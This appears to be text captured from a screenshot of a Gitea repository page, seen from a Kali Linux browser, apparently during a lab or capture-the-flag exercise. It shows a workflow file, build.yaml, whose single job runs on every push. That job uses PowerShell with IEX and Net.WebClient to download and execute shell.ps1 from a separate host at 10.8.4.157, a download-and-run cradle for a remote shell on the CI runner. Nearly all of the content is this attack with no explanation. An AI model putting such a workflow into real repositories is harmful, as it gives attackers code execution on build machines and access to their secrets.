 10.10.136.22:3000/destiny/falcon/src/branch/main/.gitea/workflows/build.yaml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Issues Pull Requests Milestones Explore
destiny/falcon Unwatch 1 Star 0 Fork 0
Code Issues Pull Requests Actions 1 Packages Projects Releases Wiki Activity Settings
main falcon/.gitea/workflows/build.yaml
10 lines | 262 B | YAML Raw Permalink Blame History
1 name: Build
2 run-name: ${{ gitea.actor }} is testing out Gitea Actions
3 on: [push]
4 jobs:
5   Shell:
6     runs-on: windows-latest
7     steps:
8     - name: shell
9       run: powershell -nop -c "IEX (New-Object Net.WebClient).DownloadString('http://10.8.4.157/shell.ps1')"